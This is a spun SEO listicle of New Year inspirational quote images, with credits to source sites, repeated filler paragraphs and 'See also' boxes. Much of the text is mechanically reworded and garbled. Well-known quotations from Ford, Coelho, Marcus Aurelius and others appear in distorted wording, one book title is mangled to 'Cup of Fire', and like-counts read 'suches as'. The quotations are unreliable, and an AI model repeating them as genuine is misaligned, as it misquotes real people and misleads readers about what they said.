<p>D-Keine Put life in viewpoint with with some short yet sage items of advice. Whether you&#8217;re really hoping to attain success at work, home, or life in basic, developing the appropriate intents can aid you stay positive and optimistic during the challenges fate can toss your means. These inspiring quotes for life and also success will certainly resonate (and also fit on your Pinterest board).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_30_Inspirational_New_Years_Quotes">3. 30 Inspirational New Years Quotes</span></h2>
<p><img title="30 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 30 Inspirational New Years Quotes</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/blogs/30-Inspirational-New-Years-Quotes-6147-25.jpg" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/blog/6147/30-inspirational-new-years-quotes" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/inspirational-monday-quotes/" target="_blank" rel="nofollow" class="uf81a3acce56cb268442201904d38bb03"><!-- INLINE RELATED POSTS 1/3 //--><style> .uf81a3acce56cb268442201904d38bb03 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .uf81a3acce56cb268442201904d38bb03:active, .uf81a3acce56cb268442201904d38bb03:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf81a3acce56cb268442201904d38bb03 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf81a3acce56cb268442201904d38bb03 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf81a3acce56cb268442201904d38bb03 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uf81a3acce56cb268442201904d38bb03:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The Best Inspirational Monday Quotes</span></div></a></div><p>Put life in point of view with with some brief yet sage pieces of suggestions. Whether you&#8217;re wishing to accomplish success at work, home, or life in basic, developing the right objectives can assist you remain positive and also positive during the difficulties destiny can toss your way. These motivational quotes for life and success will certainly reverberate (as well as fit on your Pinterest board).</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_30_Inspirational_New_Years_Quotes">4. 30 Inspirational New Years Quotes</span></h2>
<p><img title="30 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.png" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.png" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 30 Inspirational New Years Quotes</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/blogs/30-Inspirational-New-Years-Quotes-6147-15.png" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/blog/6147/30-inspirational-new-years-quotes" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>When you change the high quality of your reasoning, you transform the top quality of your life, occasionally quickly. Equally as favorable words can make a person smile or a well-timed funny quote can make a person laugh, our ideas react to the world in real-time.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Inspirational_New_Year_Wishes_Quotes_QuotesGram">5. Inspirational New Year Wishes Quotes QuotesGram</span></h2>
<p><img title="inspirational new year wishes quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Inspirational New Year Wishes Quotes QuotesGram</b>. Source Image: <a href="https://3.bp.blogspot.com/-nJYs3MxdCLU/VHWUBBDRkvI/AAAAAAAAFEY/Q5ZTixuW31E/s1600/inspirational-quotes-2015.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="https://quotesgram.com/inspirational-new-year-wishes-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>Click the web link button listed below to sign up for my everyday quotes email that consists of many more of my most preferred motivational quotes, supplied to your inbox daily. It will encourage and also motivate you to do something about it, develop success, and appreciate life &#8211; despite just how tough it obtains.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="6_30_Inspirational_New_Years_Quotes">6. 30 Inspirational New Years Quotes</span></h2>
<p><img title="30 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-best-of-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-best-of-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 30 Inspirational New Years Quotes</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/blogs/30-Inspirational-New-Years-Quotes-6147-21.jpg" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/blog/6147/30-inspirational-new-years-quotes" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>Genuinely a quote to obey, the American captain of market, Henry Ford, made this pronouncement while reflecting on his life. He is still among the wealthiest figures of the modern duration. Ford also said, &#8220;Failing is merely the possibility to start once more, this time around much more smartly.&#8221;</p>
<hr />
<p>&nbsp;</p>
<h2><span id="7_Positive_Quotes_For_New_Year_QuotesGram">7. Positive Quotes For New Year QuotesGram</span></h2>
<p><img title="positive quotes for new year" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-positive-quotes-for-new-year-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-positive-quotes-for-new-year-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Positive Quotes For New Year QuotesGram</b>. Source Image: <a href="https://3.bp.blogspot.com/-ol4Ie5D00mU/UsHEdOlvwxI/AAAAAAAAOko/r0al0QrnQEg/s1600/e88705be015b0b2891970afb9204dc05.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/positive-quotes-for-new-year/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>At number twenty, we have among one of the most famous quotes regarding life by Teddy Roosevelt, that worked as President of the USA from 1901 to 1909. A true optimist, he believed in the worth of constantly offering it your all, regardless of what you have or where you are.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="8_New_Year_Quotes_Inspirational_QuotesGram">8. New Year Quotes Inspirational QuotesGram</span></h2>
<p><img title="new year quotes inspirational" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-new-year-quotes-inspirational-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-new-year-quotes-inspirational-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from New Year Quotes Inspirational QuotesGram</b>. Source Image: <a href="http://sayingimages.com/wp-content/uploads/new-years-resolutions.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/new-year-quotes-inspirational/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>My best quotes concerning service success have actually been motivated by the world&#8217;s best leaders. Whether you&#8217;re a business owner, local business owner, or manager, below are 20 management quotes to aid encourage yourself to come to a head performance.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="9_117_inspirational_quotes_for_a_prosperous_new_year">9. 117 inspirational quotes for a prosperous new year</span></h2>
<p><img title="117 inspirational quotes for a prosperous new year" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-117-inspirational-quotes-for-a-prosperous-new-year-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-117-inspirational-quotes-for-a-prosperous-new-year-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 117 inspirational quotes for a prosperous new year</b>. Source Image: <a href="https://agbeat.com/wp-content/uploads/2012/07/success.jpeg" target="_blank" rel="noopener noreferrer">theamericangenius.com</a>. Visit this site for details: <a href="https://theamericangenius.com/lists/117-inspirational-quotes-for-a-prosperous-new-year/" target="_blank" rel="noopener noreferrer">theamericangenius.com</a></p>
<p>Your job is going to load a huge component of your life, and the only method to be really pleased is to do what you think is great work. And the only way to do excellent work is to love what you do. Steve Jobs Life Love Job Heart</p>
<hr />
<p>&nbsp;</p>
<h2><span id="10_Best_New_Year_Quotes_Inspirational_New_Year_Quotes">10. Best New Year Quotes Inspirational New Year Quotes</span></h2>
<p><img title="new year quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-inspirational-best-new-year-quotes-inspirational-new-year-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-inspirational-best-new-year-quotes-inspirational-new-year-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Best New Year Quotes Inspirational New Year Quotes</b>. Source Image: <a href="https://hips.hearstapps.com/sev.h-cdn.co/assets/cm/15/09/480x714/54eea59577db8_-_sev-new-years-quotes-01-de.jpg?resize=480:*" target="_blank" rel="noopener noreferrer">www.seventeen.com</a>. Visit this site for details: <a href="https://www.seventeen.com/life/g1291/new-year-quotes/" target="_blank" rel="noopener noreferrer">www.seventeen.com</a></p>
<p>It will certainly spread out into your work and into your life. Bruce Lee Life Job You Boundaries</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/inspirational-quotes-for-change/" target="_blank" rel="nofollow" class="u3d60c5925914decee46a370a6a21d197"><!-- INLINE RELATED POSTS 2/3 //--><style> .u3d60c5925914decee46a370a6a21d197 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u3d60c5925914decee46a370a6a21d197:active, .u3d60c5925914decee46a370a6a21d197:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3d60c5925914decee46a370a6a21d197 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3d60c5925914decee46a370a6a21d197 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3d60c5925914decee46a370a6a21d197 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u3d60c5925914decee46a370a6a21d197:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">24 Best Ideas Inspirational Quotes for Change</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="11_14_Inspirational_Quotes_to_Start_Your_New_Year">11. 14 Inspirational Quotes to Start Your New Year</span></h2>
<p><img title="14 inspirational quotes start new year" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-14-inspirational-quotes-to-start-your-new-year-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-14-inspirational-quotes-to-start-your-new-year-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 14 Inspirational Quotes to Start Your New Year</b>. Source Image: <a href="http://scoopempire.com/wp-content/uploads/2013/12/NYQ-next-years-voice.jpg" target="_blank" rel="noopener noreferrer">scoopempire.com</a>. Visit this site for details: <a href="http://scoopempire.com/14-inspirational-quotes-start-new-year/" target="_blank" rel="noopener noreferrer">scoopempire.com</a></p>
<p>If a male does not equal his buddies, possibly it is because he listens to a various drummer. Let him step to the songs which he listens to, nevertheless gauged or far away. Henry David Thoreau Music Guy Tip Far Away</p>
<hr />
<p>&nbsp;</p>
<h2><span id="12_30_Inspirational_New_Years_Quotes">12. 30 Inspirational New Years Quotes</span></h2>
<p><img title="30 inspirational new years quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-beautiful-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-beautiful-30-inspirational-new-years-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 30 Inspirational New Years Quotes</b>. Source Image: <a href="http://cache.lovethispic.com/uploaded_images/blogs/30-Inspirational-New-Years-Quotes-6147-31.jpg" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a>. Visit this site for details: <a href="http://www.lovethispic.com/blog/6147/30-inspirational-new-years-quotes" target="_blank" rel="noopener noreferrer">www.lovethispic.com</a></p>
<p>If there were no evening, we would certainly not appreciate the day, nor might we see the stars and also the magnitude of the paradises. We must participate of the bitter with the sweet. There is a divine function in the difficulties we encounter daily. They prepare, they purge, they detoxify, and thus they bless. James E. Faust Day Stars Evening Sweet</p>
<hr />
<p>&nbsp;</p>
<h2><span id="13_The_New_Year_e_that_is_starting_and_the_other_that_is">13. The New Year e that is starting and the other that is</span></h2>
<p><img title="the new year one that is starting and the other that is ending" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-the-new-year-e-that-is-starting-and-the-other-that-is-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-the-new-year-e-that-is-starting-and-the-other-that-is-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from The New Year e that is starting and the other that is</b>. Source Image: <a href="https://watchoutgorgeous.com/wp-content/uploads/2015/12/new-years-eve-quote.jpg" target="_blank" rel="noopener noreferrer">watchoutgorgeous.com</a>. Visit this site for details: <a href="https://watchoutgorgeous.com/the-new-year-one-that-is-starting-and-the-other-that-is-ending/" target="_blank" rel="noopener noreferrer">watchoutgorgeous.com</a></p>
<p>Your individual life, your specialist life, as well as your imaginative life are all linked. Skylar Grey Life Failing Day Me</p>
<hr />
<p>&nbsp;</p>
<h2><span id="14_GALLERY_FUNNY_GAME_New_Year_Inspirational_Quotes">14. GALLERY FUNNY GAME New Year Inspirational Quotes</span></h2>
<p><img title="new year inspirational quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-new-gallery-funny-game-new-year-inspirational-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-new-gallery-funny-game-new-year-inspirational-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from GALLERY FUNNY GAME New Year Inspirational Quotes</b>. Source Image: <a href="https://2.bp.blogspot.com/-OSJHgd5YDYc/T_MwAZ1wREI/AAAAAAAAbJk/5WYh5dBSGYk/s1600/New+Year+Inspirational+Quotes+(7).jpg" target="_blank" rel="noopener noreferrer">galleryfunnygame.blogspot.com</a>. Visit this site for details: <a href="https://galleryfunnygame.blogspot.com/2012/07/new-year-inspirational-quotes.html" target="_blank" rel="noopener noreferrer">galleryfunnygame.blogspot.com</a></p>
<p>&#8221; When we love, we constantly strive to progress than we are. When we make every effort to progress than we are, every little thing around us becomes better as well.&#8221;? Paulo Coelho, The Alchemist// tags: hope, inspiration, love, santiago 11654 suches as Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="15_Inspirational_New_Year_Wishes_Quotes_QuotesGram">15. Inspirational New Year Wishes Quotes QuotesGram</span></h2>
<p><img title="inspirational new year wishes quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-inspirational-new-year-wishes-quotes-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Inspirational New Year Wishes Quotes QuotesGram</b>. Source Image: <a href="http://cdn.quotesgram.com/img/12/87/1160306857-The-new-year-stands-before-us.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/inspirational-new-year-wishes-quotes/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; Attitude is a choice. Joy is an option. Positive outlook is a selection. Compassion is a selection. Giving is an option. Respect is a selection. Whatever option you make makes you. Pick carefully.&#8221;? Roy T. Bennett, The Light in the Heart// tags: perspective, selection, choices, offering, happiness, inspiration, inspiring, inspirational-attitude, inspirational-life, inspirational-quotes, motivate, motivating, compassion, life, life-and-living, life-lessons, life-quotes, living, inspiration, motivational, optimism, positive, positive, positive-affirmation, positive-life, positive-thinking, respect 4438 likes Like </p>
<hr />
<p>&nbsp;</p>
<h2><span id="16_28_Quotes_To_Keep_You_Motivated_Now_That_The_First_Week">16. 28 Quotes To Keep You Motivated Now That The First Week</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-28-quotes-to-keep-you-motivated-now-that-the-first-week-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-28-quotes-to-keep-you-motivated-now-that-the-first-week-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 28 Quotes To Keep You Motivated Now That The First Week</b>. Source Image: <a href="https://imgix.elitedaily.com/elite-daily/2016/01/15230240/Quote-11.jpg?w=640&amp;h=&amp;fit=max&amp;auto=format&amp;q=70" target="_blank" rel="noopener noreferrer">www.elitedaily.com</a>. Visit this site for details: <a href="https://www.elitedaily.com/wellness/28-quotes-will-help-keep-new-years-resolutions-track/1337939" target="_blank" rel="noopener noreferrer">www.elitedaily.com</a></p>
<p>&#8221; And still, after all this time, The sun never says to the planet,&#8221; You owe Me.&#8221; Look what occurs withA love like that, It lights the Whole Sky.&#8221;? Hafiz tags: faith, ideas 3904 suches as Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="17_Best_25_New_years_eve_quotes_ideas_on_Pinterest">17. Best 25 New years eve quotes ideas on Pinterest</span></h2>
<p><img title="new years eve quotes" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-best-25-new-years-eve-quotes-ideas-on-pinterest-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-unique-best-25-new-years-eve-quotes-ideas-on-pinterest-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Best 25 New years eve quotes ideas on Pinterest</b>. Source Image: <a href="https://i.pinimg.com/originals/3e/ad/6f/3ead6f2edc53d10589d270ac24fdf2a9.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/explore/new-years-eve-quotes/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a></p>
<p>&#8221; Understanding is the very first step to approval, and just with acceptance can there be healing.&#8221;? J.K. Rowling, Harry Potter and also the Cup of Fire// tags: approval, inspiration, inspiring, clever, understanding, wise 3885 sort</p>
<hr />
<p>&nbsp;</p>
<h2><span id="18_Quotes_Inspirational_New_Year_S_Eve_QuotesGram">18. Quotes Inspirational New Year S Eve QuotesGram</span></h2>
<p><img title="quotes inspirational new year s eve" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-quotes-inspirational-new-year-s-eve-quotesgram-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-awesome-quotes-inspirational-new-year-s-eve-quotesgram-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from Quotes Inspirational New Year S Eve QuotesGram</b>. Source Image: <a href="https://cdn.quotesgram.com/img/95/6/35870280-150569-New-Years-Eve-Quote.jpg" target="_blank" rel="noopener noreferrer">quotesgram.com</a>. Visit this site for details: <a href="http://quotesgram.com/quotes-inspirational-new-year-s-eve/" target="_blank" rel="noopener noreferrer">quotesgram.com</a></p>
<p>&#8221; You have power over your mind &#8211; not outside occasions. Understand this, as well as you will discover stamina.&#8221;? Marcus Aurelius, Meditations// tags: ataraxy, inner-strength, ideas, self-control, toughness 3867 likes</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://coolandfantastic.com/girls-inspirational-quotes/" target="_blank" rel="nofollow" class="ub15aa3aa7f86971eab570553afbcf758"><!-- INLINE RELATED POSTS 3/3 //--><style> .ub15aa3aa7f86971eab570553afbcf758 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .ub15aa3aa7f86971eab570553afbcf758:active, .ub15aa3aa7f86971eab570553afbcf758:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ub15aa3aa7f86971eab570553afbcf758 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ub15aa3aa7f86971eab570553afbcf758 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ub15aa3aa7f86971eab570553afbcf758 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ub15aa3aa7f86971eab570553afbcf758:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">The top 24 Ideas About Girls Inspirational Quotes</span></div></a></div><hr />
<p>&nbsp;</p>
<h2><span id="19_117_inspirational_quotes_for_a_prosperous_new_year">19. 117 inspirational quotes for a prosperous new year</span></h2>
<p><img title="117 inspirational quotes for a prosperous new year" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-117-inspirational-quotes-for-a-prosperous-new-year-of-new-years-inspirational-quotes-1.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-fresh-117-inspirational-quotes-for-a-prosperous-new-year-of-new-years-inspirational-quotes-1.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 117 inspirational quotes for a prosperous new year</b>. Source Image: <a href="https://agbeat.com/wp-content/uploads/2012/07/excellence.jpeg" target="_blank" rel="noopener noreferrer">theamericangenius.com</a>. Visit this site for details: <a href="https://theamericangenius.com/lists/117-inspirational-quotes-for-a-prosperous-new-year/" target="_blank" rel="noopener noreferrer">theamericangenius.com</a></p>
<p>&#8221; You need to find out how to choose your ideas all the same way you choose your garments every day. This is a power you can grow. If you intend to regulate points in your life so bad, service the mind. That&#8217;s the only thing you should be trying to control.&#8221;? Elizabeth Gilbert, Eat, Pray, Love// tags: eat-pray-love, elizabeth-gilbert, motivation 3810 suches as </p>
<hr />
<p>&nbsp;</p>
<h2><span id="20_40_Inspirational_New_Years_Resolution_Quotes">20. 40 Inspirational New Year’s Resolution Quotes</span></h2>
<p><img title="inspirational new years resolution quotes and sayings" src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-40-inspirational-new-years-resolution-quotes-of-new-years-inspirational-quotes.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/new-years-inspirational-quotes/" data-jpibfi-post-title="The Best Ideas for New Years Inspirational Quotes" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/new-years-inspirational-quotes-lovely-40-inspirational-new-years-resolution-quotes-of-new-years-inspirational-quotes.jpg" ><br />
<b>Best New Years Inspirational Quotes<br />
 from 40 Inspirational New Year’s Resolution Quotes</b>. Source Image: <a href="https://itsallyouboo.com/wp-content/uploads/2017/12/new-years-resolution-quote-CS-Lewis.jpg" target="_blank" rel="noopener noreferrer">itsallyouboo.com</a>. Visit this site for details: <a href="https://itsallyouboo.com/inspirational-new-years-resolution-quotes-and-sayings/" target="_blank" rel="noopener noreferrer">itsallyouboo.com</a></p>
<hr />
<p>&nbsp;<br />
&#8221; Don&#8217;t be bossed around by the fears in your mind. Be led by the dreams in your heart.&#8221;? Roy T. Bennett, The Light in the Heart// tags: desires, fearless, heart, inspiration, motivational, inspirational-attitude, inspirational-life, inspirational-quotes, influence, motivating, life, life-and-living, life-lessons, life-quotes, living, mind, motivation, motivational, optimism, confident, favorable, positive-affirmation, positive-life, positive-thinking 3690 likes Like</p>
<hr />
<p>&nbsp;</p>
<h2><span id="21_Inspirational_New_Year_Wishes_Quotes_QuotesGram">21. Inspirational New Year Wishes Quotes QuotesGram</span></h2>
